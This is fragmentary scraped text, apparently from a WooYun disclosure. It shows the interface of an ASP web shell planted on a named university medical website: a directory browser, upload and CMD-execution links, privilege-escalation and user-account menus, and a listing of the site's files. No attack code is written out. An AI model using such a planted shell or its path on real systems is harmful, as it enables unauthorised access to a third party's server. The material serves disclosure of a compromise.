 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://medical.nankai.edu.cn/uploadfile/image/301%E5%8C%BB%E9%99%A2/146.asp
Split URL
Execute
Enable Post data Enable Referrer
地址： D:\webroot\ GO 刷新
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
+>查看硬盘↓↓↓↓
磁盘 (A:)
磁盘 (C:)
磁盘 (D:)
磁盘 (E:)
●程序目录
●站点目录
●上级目录
●新建目录
●新建文本
●上传文件
●执行_CMD
↓↓提权相关↓↓
●用户账号
●终端登录
●组件支持
●查询管理
●打包解包
隱藏
顯示
0 0 0 0 0
aspnet_client deploymentPackage medical_2014.04.03 medical_2015.07.22 medical_2015.1.23
[Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down]
0 0 0 0 0
uploadfile _adminhyhyhy _database _include _javascript
[Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down] [Copy Del Move Down]
0
_skins
[Copy Del Move Down]
2channel.asp [ Edit Del Copy Move ] - 2K
ASP 文件 - 2011-7-25 9:37:18
2guestbook.asp [ Edit Del Copy Move ] - 1K
ASP 文件 - 2011-7-25 0:02:08
2index.asp [ Edit Del Copy Move ] - 0K
2info.asp [ Edit Del Copy Move ] - 4K
www.wooyun.org